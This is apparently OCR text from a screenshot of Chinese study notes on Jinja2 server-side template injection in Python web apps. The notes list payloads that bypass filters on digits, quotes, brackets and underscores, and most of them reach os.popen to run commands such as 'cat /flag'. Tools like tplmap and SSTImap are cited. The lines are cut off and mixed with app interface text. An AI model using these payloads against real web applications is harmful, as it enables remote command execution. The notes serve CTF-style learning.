 第70天：W
59:55
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
/blog.csdn.net/m0_74456293/article/details/129429424
无过滤
{''.__class__.__base__.__subclasses__()[132].__init__.__globals__.
过滤数字 2 3
{config.__class__.__init__.__globals__['os'].popen('cat /flag').re
过滤单引号
{config.__class__.__init__.__globals__[request.args.a].popen(reque
过滤单引号+args
{config.__class__.__init__.__globals__[request.values.a].popen(req
过滤了中括号
url_for.__globals__.os.popen(request.values.c).read()}}&c=cat /fl
过滤了下划线
{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()
on-SSTI 项目
义判断利用：
/github.com/epinna/tplmap
/github.com/vladko312/SSTImap
目录
2680 个字
150%
中
21:11
2023-07-26